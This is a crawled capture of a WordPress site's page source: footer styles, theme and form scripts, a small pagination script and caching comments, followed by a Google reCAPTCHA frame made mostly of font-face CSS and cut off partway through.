var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/preloader.js?ver=1.0" id="ingoal-preloader-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/InGoal/assets/js/directory-forms.js?ver=1769493873" id="ingoal-directory-forms-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ingoalmag.com/wp-admin/admin-ajax.php","images_uri":"https://ingoalmag.com/wp-content/themes/Divi/images","builder_images_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"6ba46e853d","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5bf19ae966","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"30511","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ingoalmag.com/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#0b0270","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"b6a892047b","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https://ingoalmag.com/wp-content/plugins/gravityforms/images/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P"};
//# sourceURL=gforms_recaptcha_recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ingoalmag.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
    <script>
    (function() {
        // Find WP-PageNavi
        var pagenavi = document.querySelector('.wp-pagenavi');
        if (!pagenavi) return;
        
        // Parse the "Page X of Y" text from WP-PageNavi
        var pagesSpan = pagenavi.querySelector('.pages');
        if (!pagesSpan) return;
        
        var pagesText = pagesSpan.textContent; // "Page 1 of 102"
        var match = pagesText.match(/Page\s+(\d+)\s+of\s+(\d+)/i);
        if (!match) return;
        
        var currentPage = parseInt(match[1], 10);
        var totalPages = parseInt(match[2], 10);
        var progressPercent = (currentPage / totalPages) * 100;
        
        // Get prev/next URLs from WP-PageNavi links
        var prevLink = pagenavi.querySelector('.previouspostslink');
        var nextLink = pagenavi.querySelector('.nextpostslink');
        
        var prevUrl = prevLink ? prevLink.href : '';
        var nextUrl = nextLink ? nextLink.href : '';
        
        // Arrow SVGs
        var arrowLeft = "<svg class=\"arrow-left\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z\"\/><\/svg>";
        var arrowRight = "<svg class=\"arrow-right\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M8.59 16.59L10 18l6-6-6-6-1.41 1.41L13.17 12z\"\/><\/svg>";
        
        // Build the buttons
        var prevBtn = prevUrl
            ? '<a href="' + prevUrl + '" class="ingoal-pagination__btn" rel="prev">' + arrowLeft + '<span>Previous</span></a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled">' + arrowLeft + '<span>Previous</span></span>';
        
        var nextBtn = nextUrl
            ? '<a href="' + nextUrl + '" class="ingoal-pagination__btn" rel="next"><span>Next</span>' + arrowRight + '</a>'
            : '<span class="ingoal-pagination__btn ingoal-pagination__btn--disabled"><span>Next</span>' + arrowRight + '</span>';
        
        // Build the full pagination HTML
        var paginationHTML = '<nav class="ingoal-pagination" role="navigation" aria-label="Pagination">' +
            '<div class="ingoal-pagination__track">' +
                '<div class="ingoal-pagination__fill" style="width: ' + progressPercent + '%;"></div>' +
            '</div>' +
            '<div class="ingoal-pagination__nav">' +
                prevBtn +
                '<span class="ingoal-pagination__pages">Page <strong>' + currentPage + '</strong> of ' + totalPages + '</span>' +
                nextBtn +
            '</div>' +
        '</nav>';
        
        // Insert after the hidden WP-PageNavi
        pagenavi.insertAdjacentHTML('afterend', paginationHTML);
    })();
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29c0c5ffd09240409f0c981fc5052abb","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!-- Dynamic page generated in 0.316 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 00:24:28 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic WPCache Super Cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeCxrkqAAAAANf0G1kBUldhpmRYGysCzI8zUP_P&co=aHR0cHM6Ly9pbmdvYWxtYWcuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ge6lrtjd0nzu
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 